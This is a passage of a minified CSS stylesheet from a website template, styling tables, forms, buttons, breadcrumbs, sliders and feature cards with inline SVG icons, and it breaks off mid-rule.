svg{fill:#e31d36}.message-star{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:500;font-size:.875em;line-height:150%;color:rgba(25,52,87,.72)}@media screen and (max-width:576px){.message-star{font-size:.6875em;line-height:120%}.table2 td{line-height:120%}}.table2{width:100%;border-collapse:collapse;line-height:150%;font-weight:500}.table2 th{padding-right:8.75em;font-weight:700;font-size:1.1em}.table2 th:first-child{text-align:start;color:#193457}.table2 th:first-child>div{border-bottom:1px solid #193457}.table2 th:nth-child(2){color:#e31d36}.table2 th:nth-child(2)>div{border-bottom:1px solid #e31d36}.table2 th:nth-child(3){color:#12a943}.table2 th:nth-child(3)>div{border-bottom:1px solid #12a943}.table2 th:last-child{padding-right:0;color:#1f7cfe}.table2 th:last-child>div{border-bottom:1px solid #1f7cfe}.table2 th>div{padding:.625em 0;border-bottom:1px solid red}.table2 tr:first-child td{padding-top:1.25em}.table2 td{padding:.625em 0;border-bottom:1px solid #d5e4f0;font-size:1.1em}.table2 td:first-child{min-width:20em;-webkit-box-sizing:unset;box-sizing:unset}.table2 td:not(:first-child){white-space:nowrap}.table2 td:nth-child(odd){padding-right:8.75em}.table2 td:nth-child(even){padding-right:2em}@media screen and (max-width:576px){.table2 td:nth-child(even){padding-right:0}}.table2 td:nth-child(3){color:#e31d36}.table2 td:nth-child(5){color:#12a943}.table2 td:last-child{padding-right:0;color:#1f7cfe}.mobile .table2 th{padding-right:0;padding-left:1.25em;text-align:start;font-size:.89375em}.mobile .table2 th:first-child{padding-left:0}.mobile .table2 td{padding-left:1.25em;font-size:.75625em}.mobile .table2 td:first-child{min-width:5.625em;padding-left:0}.mobile .table2 td:nth-child(odd){padding-right:0}.table3{width:100%}.table3 table{width:100%;text-align:center;font-weight:500;font-size:1em;line-height:120%;border-collapse:collapse}.table3 th{padding:1em 0;background:#fff;font-weight:500}.table3 th span{display:-webkit-box;display:-ms-flexbox;display:flex;border-right:1px solid #d5e4f0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:769px){.table3 th{padding:.6875em 0}.table3 th span{padding:0 .375em;font-size:.625em}}.table3 th:first-child{border-radius:.75em 0 0 .75em}.table3 th:last-child{border-radius:0 .75em .75em 0}.table3 th:last-child span{border-right:none}.table3 thead td{padding:1em 0;background:#fff;font-weight:500}.table3 thead td span{display:-webkit-box;display:-ms-flexbox;display:flex;border-right:1px solid #d5e4f0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.table3 thead td:first-child{border-radius:.75em 0 0 .75em}.table3 thead td:last-child{border-radius:0 .75em .75em 0}.table3 thead td:last-child span{border-right:none}.table3 td{position:relative;width:25%;padding:.6875em 0}.table3 td span{display:-webkit-box;display:-ms-flexbox;display:flex;border-right:1px solid #d5e4f0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:769px){.table3 thead td{padding:.6875em 0}.table3 thead td span{padding:0 .375em;font-size:.625em}.table3 td span{font-size:.625em}}.table3 td:first-child{border-radius:.75em 0 0 .75em}.table3 td:last-child{border-radius:0 .75em .75em 0}.table3 td:last-child span{border-right:none}.table3 tr:nth-child(even){background:#fff}.table3 tr:nth-child(even) td{padding:.6875em 0}.tooltip{position:relative;display:inline-block}.tooltip .tooltip-text{visibility:hidden;width:140px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:115%;left:50%;margin-left:-75px;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.tooltip .tooltip-text::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent}.tooltip:hover .tooltip-text{visibility:visible;opacity:1}.images-100{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:auto;margin:1.875em 0;border-radius:1.5em}@media screen and (max-width:576px){.images-100{height:9.375em;margin:1.875em 0;border-radius:1em}}.note{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:rgba(25,52,87,.72)}@media screen and (max-width:992px){.note{margin-top:1.375em;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.note svg{height:1.375em;margin-right:.625em}.list-check{margin:0;padding:0}.list-check__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}.list-check__item::before{content:"";position:static;display:block;width:1.5625em;height:1.5625em;margin-right:1.5625em;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg width='25' height='25' viewBox='0 0 25 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='12.5' cy='12.5' r='12.5' fill='%23E31D36'/%3e%3cpath d='M11.875 16.875L18.125 10.625L16.25 8.75L11.875 13.125L9.375 10.625L7.5 12.5L11.875 16.875Z' fill='white'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:contain;background-color:unset}.list-check__item+.list-check__item{margin-top:1em}.red{color:#e31d36}@media screen and (max-width:367px){.card-section .banner-link__item a{height:3.5em}}.display1{font-weight:500;font-size:3.5em;line-height:1.14;clear:both}.display2,.text h2{font-weight:500;font-size:3em;line-height:1;clear:both}.display3,.text h3{font-weight:500;font-size:2em!important;line-height:1.2;clear:both}section .container h2{margin-top:1.6em;margin-bottom:1.04375em}section .container h2:first-child{margin-top:0}.display4{font-weight:500;font-size:1.125em;line-height:166.6%}.text16{font-size:1.1em;line-height:150%}.text16 h2,.text16 h3{text-align:start}.text16 p{line-height:inherit}.text16 p:last-child{margin-bottom:0}.text16 a{color:#1f7cfe}.text16 a:hover{color:#e31d36;text-decoration:underline!important}p{font-size:1.1em;line-height:150%;margin-bottom:1.4em}p a{color:#1f7cfe}p a:hover{color:#e31d36;text-decoration:underline!important}.italic-text{font-style:italic}ul{margin:1.875em 0;padding-left:.625em}ul>li{position:relative;padding-left:.875em;font-size:1.1em;line-height:150%}ul>li+li{margin-top:.3125em}ul>li::before{content:'';position:absolute;top:.625em;left:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;width:4px;height:4px;background-color:#e31d36;border-radius:50%}ol{counter-reset:myCounter;margin:1.875em 0}@media screen and (max-width:992px){.list-check{margin-top:1.125em}.list-check__item::before{width:1.6875em;height:1.6875em}section .container h2{margin-bottom:1em}p{font-size:.875em;margin-bottom:.875em}ul>li{font-size:.875em}ul>li::before{top:.5625em}ol{margin-top:0}}ol:last-child{margin-bottom:0}ol li{position:relative;padding-left:2.6875em;font-size:1.1em;line-height:150%;list-style:none}ol li+li{margin-top:1.25em}ol li:before{counter-increment:myCounter;content:counter(myCounter) ".";position:absolute;top:-.1375em;left:0;display:inline-block;font-weight:500;font-size:1.1em;line-height:150%;color:#e31d36}ol li:nth-child(n+1):nth-child(-n+9):before{content:"0" counter(myCounter) "."}ol a{color:#1f7cfe}ol a:hover{color:#e31d36;text-decoration:underline!important}@media screen and (max-width:992px){ol li{font-size:.875em;line-height:150%}.display1{font-size:2.5em;line-height:1}.display2,.text h2{font-size:1.875em;line-height:1}.display3,.text h3{font-size:1.5em!important;line-height:1.1}.text16{font-size:.875em;line-height:171%}}@media screen and (max-width:576px){section .container h2{margin-top:2.125em}.display1{font-size:1.5em;line-height:1.3}.display2,.text h2{font-size:1.375em;line-height:1.1}.display3,.text h3{font-size:1.25em!important}.display3,.text h2,.text h3{line-height:110%}.m-btn span{font-size:1em}}.text32{font-size:2em;line-height:120%}@media screen and (max-width:992px){.text32{font-size:1.25em;line-height:140%}}.text-star{display:block;padding-top:1em;font-size:.75em}.m-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:.225s ease-out;transition:.225s ease-out;padding:0 2em;height:3.25em;border-radius:.5em;font-weight:500}.m-btn span{font-size:1em}.m-btn:focus{-webkit-box-shadow:none;box-shadow:none}.m-btn-black{background-color:#193457;color:#fff}.m-btn-black:hover{background-color:#0e1c2f;color:#fff}.m-btn-red{background-color:#e31d36;color:#fff;-webkit-box-shadow:0 .25em 1.3125em rgba(227,29,54,.25);box-shadow:0 .25em 1.3125em rgba(227,29,54,.25)}.m-btn-red:hover{background-color:#b6172b;color:#fff}.m-btn-blue{background-color:rgba(31,124,254,.1);color:#193457}.m-btn-blue:hover{background-color:rgba(1,76,182,.1);color:#193457}.m-btn-border-blue{border:1px solid #1f7cfe;color:#1f7cfe;width:9.375em}.m-btn-border-blue:hover{background:#1f7cfe;color:#fff}.m-btn-border-blue:active{-webkit-box-shadow:inset 0 4px 15px #0050c0;box-shadow:inset 0 4px 15px #0050c0}.fg{position:relative;margin:0}.fg input,.fg select,.fg textarea{font-family:Onest,sans-serif;border:none;padding:0 1.5em;height:3.5em;width:100%;background-color:rgba(255,255,255,.7);font-size:1.1em;color:#193457;border-radius:.75em}@media screen and (max-width:992px){.m-btn-border-blue{height:3.125em;font-size:.875em}.fg input,.fg select,.fg textarea{font-size:.75em}}.fg textarea{resize:none;padding-top:1em;padding-bottom:1em;height:6.5em}.fg select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;cursor:pointer;background-image:url(/local/templates/cardex/css/../img/arrow-black.svg);background-repeat:no-repeat;background-position:right 1.5em center;background-size:1.5em auto;padding-right:3.5em}.fg select::-ms-expand{display:none}.fg input.invalid{border:1px solid #e31d36!important}.fg-callback{position:relative;margin:0;border-radius:11.88px}.fg-callback label{font-size:1.1em;font-weight:400;position:absolute;left:24px;top:20px;pointer-events:none;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.fg-callback label.textarea{top:15px}.fg-callback input:focus~label,.fg-callback input:valid~label{top:13px;font-size:80%;color:gray}@media screen and (max-width:1089px){.fg-callback label{left:18px;top:14px;font-size:14px}.fg-callback input:focus~label,.fg-callback input:valid~label{top:8px}}@media screen and (max-width:992px){.fg-callback input:focus~label,.fg-callback input:valid~label{font-size:65%}}.fg-callback textarea:focus~label,.fg-callback textarea:valid~label{top:13px;font-size:80%;color:gray}.fg-callback input,.fg-callback select,.fg-callback textarea{font-family:Onest,sans-serif;border:none;padding:22px 1.5em .5em;height:55px;width:100%;background-color:#f6f9fe;font-size:16px;color:#193457;border-radius:.75em}@media screen and (max-width:1089px){.fg-callback textarea:focus~label,.fg-callback textarea:valid~label{top:8px}.fg-callback input,.fg-callback select,.fg-callback textarea{padding-top:17px;height:3.5em;font-size:1.1em}}@media screen and (max-width:992px){.fg-callback textarea:focus~label,.fg-callback textarea:valid~label{font-size:65%}.fg-callback input,.fg-callback select,.fg-callback textarea{font-size:.75em}}.fg-callback textarea{resize:none;padding-top:1.6em;padding-bottom:1em;height:84px}.fg-callback select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;cursor:pointer;background-image:url(/local/templates/cardex/css/../img/arrow-black.svg);background-repeat:no-repeat;background-position:right 1.5em center;background-size:1.5em auto;padding-right:3.5em}.fg-callback select::-ms-expand{display:none}.fg-callback input.border{border:1px solid #e31d36}.fg-callback .marker{width:6px;height:6px;position:absolute;right:15px;top:45%;border-radius:50%;background:#00a4ff}.fg-callback .marker.red{background:#e31d36}.fg-callback .marker.green{background:#39e31d}.only_for_le input{appearance:none;-webkit-appearance:none;-moz-appearance:none;width:14px;height:14px;border:1px solid #193457;border-radius:3px;display:inline-block;position:relative;cursor:pointer;background-color:#fff;vertical-align:middle;margin-right:5px}.only_for_le label{cursor:pointer;font-weight:400;font-size:1.1em}@media screen and (max-width:1089px){.only_for_le label{font-size:14px}}textarea{color:#193457}.m-check,.m-radio{position:relative}.m-check input,.m-radio input{position:absolute;opacity:0;width:100%;height:100%;left:0;top:0;z-index:2;cursor:pointer}.m-check label,.m-radio label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:1.25em;font-size:1em;cursor:pointer;font-weight:500}.m-check label:before,.m-radio label:before{content:'';z-index:1;background-color:rgba(255,255,255,.7);width:1.25em;height:1.25em;-webkit-transition:background-color .1s,border-color .1s;transition:background-color .1s,border-color .1s;-ms-flex-negative:0;flex-shrink:0;margin-right:1.5em;background-repeat:no-repeat;background-position:center}.m-check label span,.m-radio label span{font-size:1em;line-height:150%}.m-check._not-label label:before,.m-radio._not-label label:before{margin-right:0}.m-check input:checked+label::before{background-color:#e31d36;background-image:url(/local/templates/cardex/css/../img/check.svg)}.m-check label:before{border-radius:.25em;background-size:.8125em auto}.form-search{position:relative;height:4em;width:37.9375em;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}@media screen and (max-width:992px){.fg input,.fg textarea{font-size:.875em;padding:0 1.14em;height:2.86em;border-radius:.86em}.fg textarea{padding-top:.57em;padding-bottom:.57em;height:6.3em}.fg select{background-position:right 1em center}.m-check label span{font-size:.875em;line-height:114%}.form-search{width:100%;height:3em}}.form-search__input{height:100%;width:100%;padding:0 1.25em 0 3.625em;border:none;border-bottom:1px solid #193457;font-family:Onest,sans-serif;font-weight:500;font-size:1em;line-height:2em;color:#193457}.form-search__input::-webkit-input-placeholder{font-family:Onest,sans-serif;font-weight:500;font-size:1em;line-height:2em;color:rgba(25,52,87,.72)}.form-search__input::-moz-placeholder{font-family:Onest,sans-serif;font-weight:500;font-size:1em;line-height:2em;color:rgba(25,52,87,.72)}.form-search__input:-ms-input-placeholder{font-family:Onest,sans-serif;font-weight:500;font-size:1em;line-height:2em;color:rgba(25,52,87,.72)}.form-search__input::-ms-input-placeholder{font-family:Onest,sans-serif;font-weight:500;font-size:1em;line-height:2em;color:rgba(25,52,87,.72)}.form-search__input::placeholder{font-family:Onest,sans-serif;font-weight:500;font-size:1em;line-height:2em;color:rgba(25,52,87,.72)}.form-search__button{position:absolute;top:0;left:1.25em;display:-webkit-box;display:-ms-flexbox;display:flex;height:97%;width:1.1875em;background-color:#fff;border:none;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.5 11H11.71L11.43 10.73C12.4439 9.55402 13.0011 8.0527 13 6.5C13 5.21442 12.6188 3.95772 11.9046 2.8888C11.1903 1.81988 10.1752 0.986756 8.98744 0.494786C7.79973 0.00281635 6.49279 -0.125905 5.23192 0.124899C3.97104 0.375703 2.81285 0.994767 1.90381 1.90381C0.994767 2.81285 0.375703 3.97104 0.124899 5.23192C-0.125905 6.49279 0.00281635 7.79973 0.494786 8.98744C0.986756 10.1752 1.81988 11.1903 2.8888 11.9046C3.95772 12.6188 5.21442 13 6.5 13C8.11 13 9.59 12.41 10.73 11.43L11 11.71V12.5L16 17.49L17.49 16L12.5 11ZM6.5 11C4.01 11 2 8.99 2 6.5C2 4.01 4.01 2 6.5 2C8.99 2 11 4.01 11 6.5C11 8.99 8.99 11 6.5 11Z' fill='%231F7CFE'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center;background-size:contain;-webkit-transition:125ms;transition:125ms}.form-search__button:hover{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.5 11H11.71L11.43 10.73C12.4439 9.55402 13.0011 8.0527 13 6.5C13 5.21442 12.6188 3.95772 11.9046 2.8888C11.1903 1.81988 10.1752 0.986756 8.98744 0.494786C7.79973 0.00281635 6.49279 -0.125905 5.23192 0.124899C3.97104 0.375703 2.81285 0.994767 1.90381 1.90381C0.994767 2.81285 0.375703 3.97104 0.124899 5.23192C-0.125905 6.49279 0.00281635 7.79973 0.494786 8.98744C0.986756 10.1752 1.81988 11.1903 2.8888 11.9046C3.95772 12.6188 5.21442 13 6.5 13C8.11 13 9.59 12.41 10.73 11.43L11 11.71V12.5L16 17.49L17.49 16L12.5 11ZM6.5 11C4.01 11 2 8.99 2 6.5C2 4.01 4.01 2 6.5 2C8.99 2 11 4.01 11 6.5C11 8.99 8.99 11 6.5 11Z' fill='%23E31D36'/%3e%3c/svg%3e")}.radio-button{display:-webkit-box;display:-ms-flexbox;display:flex}.radio-button input[type=radio]{display:none}.radio-button__label{position:relative;display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;cursor:pointer;padding:0 1.625em;background:#e5f2fd;border-radius:.75em}@media screen and (max-width:992px){.radio-button__label{padding:0 .9375em}}@media screen and (max-width:576px){.radio-button__label{padding:0 .625em}}input[type=radio]:checked+.radio-button__label{background:#193457;color:#fff}.radio-button__wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;height:3.125em;font-weight:500;font-size:1.1em;line-height:150%;color:#193457}.radio-button__wrap+.radio-button__wrap{margin-left:.4375em}.filter__select select{font-weight:500;height:3.125em;background-color:#e5f2fd}.regions-sort input[type=checkbox],.regions-sort input[type=radio]{display:none}.regions-sort input[type=radio]+label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3em;height:3em;padding:0;background:#e5f2fd;border-radius:.875em}.regions-sort input[type=radio]+label:hover,.regions-sort input[type=radio]:checked+label{background:#1f7cfe;color:#fff}.swiper-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:1.5em;margin-top:2.5em;position:static}.swiper-pagination-bullet{opacity:.3;background-color:rgba(25,52,87,.72);width:1em;height:.25em;border-radius:1.875em;margin:0 .25em!important}.swiper-pagination-bullet-active{width:3.5em;background-color:#e31d36;opacity:1}.odometer.odometer-auto-theme,.odometer.odometer-theme-default{font-family:Onest,sans-serif;font-variant-numeric:tabular-nums;-webkit-font-feature-settings:"tnum";font-feature-settings:"tnum"}.odometer-digit-inner{padding-right:.1em}.odometer-formatting-mark{opacity:0}.pulse{position:relative;text-align:center;border-radius:50%;width:4em;height:4em}.pulse img{width:100%;position:relative;z-index:2}.pulse::before,.pulse:after{content:'';position:absolute;background:-webkit-gradient(linear,left top,left bottom,from(#00cd6b),to(rgba(0,205,107,0)));background:linear-gradient(180deg,#00cd6b 0,rgba(0,205,107,0) 100%);left:-20px;opacity:0;right:-20px;top:-20px;bottom:-20px;border-radius:50%;-webkit-animation:2.5s linear infinite pulse;animation:2.5s linear infinite pulse}.pulse::after{-webkit-animation-delay:1.25s;animation-delay:1.25s}@-webkit-keyframes pulse{0%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}50%{opacity:.6}100%{-webkit-transform:scale(5);transform:scale(5);opacity:0}}@keyframes pulse{0%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}50%{opacity:.6}100%{-webkit-transform:scale(5);transform:scale(5);opacity:0}}@media screen and (max-width:992px){.filter__select select,.radio-button__wrap{font-size:.825em}.pulse{width:2em;height:2em}.pulse:after,.pulse:before{left:0;top:0;right:unset;bottom:unset;width:100%;height:100%}.link-slider{position:relative;overflow:hidden}}.link-slider .swiper-button-next{position:absolute;right:0;top:35%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2em;height:2em;background:#fff;border-radius:50%}@media screen and (min-width:993px){.link-slider .swiper-button-next{display:none}.link-slider .swiper-wrapper{-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important}}.link-slider .swiper-button-next svg{margin-left:0}.link-slider .swiper-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.link-slider .swiper-slide{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto}.link-slider .swiper-slide::before{display:none}.link-slider .swiper-pagination{margin-top:0}@media screen and (min-width:993px){.link-slider .swiper-pagination{display:none}}@media screen and (max-width:992px){.link-slider .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset;height:3.5em}.link-slider .gradient{width:2em;height:3.5em;background:-webkit-gradient(linear,right top,left top,color-stop(43.25%,#fff),to(rgba(255,255,255,0)));background:linear-gradient(270deg,#fff 43.25%,rgba(255,255,255,0) 100%);position:absolute;right:-10px;top:0;z-index:2}}@media screen and (max-width:576px){.link-slider .gradient{width:4em}}.link-slider svg{margin-left:.9375em;fill:#193457;-webkit-transition:125ms;transition:125ms}.link-slider__link{white-space:nowrap;color:#193457;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:3.5em;width:100%;padding:0 1.5em;margin-top:1em;-ms-flex-negative:0;flex-shrink:0;font-size:1em;font-weight:500;background:#e5f2fd;border-radius:.5em;-webkit-transition:125ms;transition:125ms}.link-slider__link span{max-width:280px;text-overflow:ellipsis;overflow:hidden}.link-slider__link:hover{background:#193457;color:#fff}.link-slider__link:hover svg{fill:#fff}@media screen and (max-width:992px){.link-slider__link{margin-top:0!important;height:2.75em;width:100%}.link-slider__link:hover{background:#e5f2fd;color:#193457}.link-slider__link:hover svg{fill:#193457}}.link-slider__link.active{background:#193457;color:#fff}.link-slider__link.active svg{fill:#fff}.list-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:14.1875em;overflow-y:scroll;margin:0;padding:0}.list-link::-webkit-scrollbar-track{background:#d5e4f0;width:4px}.list-link::-webkit-scrollbar-thumb{border-radius:4px;background:#1f7cfe;width:4px}.list-link::-webkit-scrollbar{width:4px}.list-link__item{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1em;font-weight:500;border-radius:8px;-webkit-transition:125ms;transition:125ms;padding:0}.list-link__item+.list-link__item{margin-top:1.125em}.list-link__item::before{display:none}.list-link__link{white-space:nowrap;color:#193457}.hide-all__button,.show-all__button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:1.25em auto 0;padding-right:1.5625em;color:#1f7cfe}@media screen and (max-width:576px){.list-link__item{font-size:1.125em}.hide-all__button,.show-all__button{font-size:.75em}}.hide-all__button::after,.show-all__button::after{content:"";position:absolute;height:100%;width:9px;right:0;background:url(/local/templates/cardex/css/../img/arrov-all.svg) center no-repeat;-webkit-transition:125ms;transition:125ms}.hide-all__button .show,.show-all__button .show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:125ms;transition:125ms}.hide-all__button .hide,.show-all__button .hide{display:none;-webkit-transition:125ms;transition:125ms}.hide-all__button.active .show,.show-all__button.active .show{display:none}.hide-all__button.active .hide,.show-all__button.active .hide{display:-webkit-box;display:-ms-flexbox;display:flex}.hide-all__button.active::after,.show-all__button.active::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.tooltip-i{position:relative}.tooltip-i:not(:hover) .tooltip-i__message{visibility:hidden;opacity:0;pointer-events:none}.tooltip-i__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1em;height:1em;border:1px solid #1f7cfe;border-radius:50%}.tooltip-i__message{position:absolute;bottom:2em;width:20em;padding:.5625em;border-radius:6px;font-size:.75em;line-height:150%;background:#fff;-webkit-box-shadow:0 4px 16px #0000001a;box-shadow:0 4px 16px #0000001a;-webkit-transform:translateX(-47%);-ms-transform:translateX(-47%);transform:translateX(-47%);-webkit-transition:125ms;transition:125ms;z-index:2}@media screen and (max-width:576px){.tooltip-i__message{width:14em;-webkit-transform:translateX(-45%);-ms-transform:translateX(-45%);transform:translateX(-45%)}.block-link-icon{row-gap:.5em}}.tooltip-i__message::after{content:'';position:absolute;bottom:-6px;left:50%;display:block;width:.875em;height:.875em;-webkit-transform:translateX(-50%) rotate(45deg);-ms-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);background:#fff}.tooltip-i__message p{margin-bottom:0}.block-link-icon{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;-webkit-column-gap:2em;-moz-column-gap:2em;column-gap:2em}@media screen and (max-width:992px){.block-link-icon{-webkit-column-gap:1em;-moz-column-gap:1em;column-gap:1em}.block-link-icon__item{max-width:49%}}.block-link-icon__item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:.5em;-moz-column-gap:.5em;column-gap:.5em;padding-left:0;font-size:1em;line-height:1.5em}.block-link-icon__item:not(:first-child){margin-top:0}.block-link-icon__item::before{display:none}.block-link-icon__item:hover svg{fill:#e31d36}.block-link-icon__item:hover a{color:#e31d36}.block-link-icon__item a{color:#1f7cfe}.block-link-icon__item svg{margin-top:-4px;fill:#1f7cfe;-webkit-transition:125ms;transition:125ms}.breadcrumbs{position:relative;margin-top:1.5625em;z-index:3}.breadcrumbs__inner{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:992px){.breadcrumbs{margin-top:1.5625em;font-size:.75em}.breadcrumbs__inner{-ms-flex-wrap:wrap;flex-wrap:wrap}}.breadcrumbs__item{position:relative;display:inline;font-weight:500;font-size:1em;line-height:1.5em}.breadcrumbs__item:not(:first-child){margin-left:24px}.breadcrumbs__item:not(:first-child):before{content:'';position:absolute;z-index:1;width:6px;height:.625em;top:.4em;right:100%;margin-right:10px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg width='6' height='10' viewBox='0 0 6 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M3.17275 5.00081L0.34375 2.17281L1.75775 0.757812L6.00075 5.00081L1.75775 9.24381L0.34375 7.82881L3.17275 5.00081Z' fill='%23E31D36'/%3e%3c/svg%3e");background-position:center;background-repeat:no-repeat}.breadcrumbs .container{padding:0 2em}.advantage-card{background:#fff;border-radius:.75em;-webkit-filter:drop-shadow(0 0 20px rgba(174,192,208,.45));filter:drop-shadow(0 0 20px rgba(174,192,208,.45));padding:2em 2.5em;width:calc(100% / 3 - 1.34em);margin-top:2.5em}.advantage-card__show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2em;cursor:default}.advantage-card__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:rgba(31,124,254,.1);border-radius:50%;width:4em;height:4em;-ms-flex-negative:0;flex-shrink:0;margin-right:2em}.advantage-card__icon img{width:1.5em;height:1.5em}@media screen and (max-width:992px){.advantage-card__icon img{height:auto}}.advantage-card__title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:145%;font-size:1.375em}.advantage-card__arrow{position:absolute;right:2em;bottom:2em;-webkit-transition:.4s;transition:.4s;width:1.5em}.advantage-card__arrow img{width:1.5em;height:1.5em}.advantage-card__hidden{max-height:0;overflow:hidden;background:#fff;margin:0 -2.5em;padding-left:2.5em!important;padding-right:2.5em!important;border-radius:.75em}.advantage-card._active{max-height:100%;display:block;position:absolute;z-index:2;top:0;bottom:auto;width:calc(100% / 3 - 1.334em);margin:0 -2.5em}.advantage-card._active .advantage-card__hidden{padding:1em 0 2.5em}.advantage-card._active .advantage-card__arrow{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.advantage-card__mob{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 .625em 1.25em;width:calc(100% / 2 - .5em);margin-right:1em;background:-webkit-gradient(linear,left top,left bottom,color-stop(60.94%,rgba(255,255,255,0)),to(#fff));background:linear-gradient(180deg,rgba(255,255,255,0) 60.94%,#fff 100%);-webkit-filter:drop-shadow(0 17px 24px rgba(174,192,208,.64));filter:drop-shadow(0 17px 24px rgba(174,192,208,.64));border-radius:.75em;margin-top:1.25em}.advantage-card__mob :nth-child(n+1):nth-child(-n+2){margin-top:0}.advantage-card__mob:nth-child(2n){margin-right:0}.advantage-card__mob .advantage-card__icon{margin-right:0;width:2.5em;height:2.5em}.advantage-card__mob .advantage-card__title{margin-top:.3125em!important;text-align:center;font-size:.875em}.advantage-card p{font-size:1.1em}.advantage-card ul{margin:10px 0 0}.advantage-card ul>li{font-size:.9em;line-height:150%}.advantages:not(.not-active) .advantage-card:hover{display:block;position:absolute;z-index:2;top:-2em!important;width:calc(100% / 3 - 1.334em);-webkit-transition:.3s;transition:.3s;cursor:pointer}.advantages:not(.not-active) .advantage-card:hover .advantage-card__hidden{position:relative;max-height:62.5em;padding:1em 0 2.5em;-webkit-transition:.3s;transition:.3s}.advantages:not(.not-active) .advantage-card:hover .advantage-card__show>.advantage-card__arrow{display:none}.advantages:not(.not-active) .advantage-card:hover .advantage-card__arrow{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.advantages:not(.not-active) .advantage-card:hover .advantage-card__show{cursor:pointer}.advantages:not(.not-active) .advantage-card:not(:hover) 